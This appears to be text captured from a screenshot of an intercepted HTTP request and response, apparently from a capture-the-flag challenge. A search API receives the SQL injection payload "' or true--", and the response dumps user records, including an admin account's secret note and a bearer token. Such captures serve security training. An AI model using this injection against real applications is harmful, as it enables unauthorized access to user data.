 Request
Pretty Raw Hex \n
1 POST /api/search HTTP/2
2 Host: hackerchat.cha.hackpack.club
3 Cookie: access_token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJ0ZXN0aW1pIiwiZXhwIjoxNjgxNTgyODI2LCJpY
XQiOjE2ODE1NzU2MjZ9.PF19KAUF-_1O0HZRxY2iYst2PwIx0UWX2oZY4Qpwa1k
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/111.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://hackerchat.cha.hackpack.club/dashboard
9 Content-Type: application/json
10 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJ0ZXN0aW1pIiwiZXhwIjoxNjgxNTgyODI2LCJpY
XQiOjE2ODE1NzU2MjZ9.PF19KAUF-_1O0HZRxY2iYst2PwIx0UWX2oZY4Qpwa1k
11 Content-Length: 29
12 Origin: https://hackerchat.cha.hackpack.club
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17
18 {
"search_term":"' or true--"
}
Search...
0 matches
Response
Pretty Raw Hex Render \n
"username":"GhostInShell"
},
{
"date_created":"2023-04-05 12:56:18",
"id":null,
"notes":"",
"password":null,
"role":"member",
"username":"BlackHatNinja"
},
{
"date_created":"2023-04-05 13:27:51",
"id":null,
"notes":"",
"password":null,
"role":"member",
"username":"CyberPunk404"
},
{
"date_created":"2023-04-10 14:20:45",
"id":null,
"notes":"secret reminder: 8vqB5xhrTdPzPDXpSp0TY3oTB3ExpZJdrsFGm/hq/yE=",
"password":null,
"role":"admin",
"username":"admin"
},
{
"date_created":"2023-04-14 22:53:27",
"id":null,
"notes":"",
"password":null,
"role":"member",
"username":"a"
},
{
"date_created":"2023-04-14 22:53:57",
"id":null,
"notes":"",
"password":null,
"role":"member",
Search...
0 matches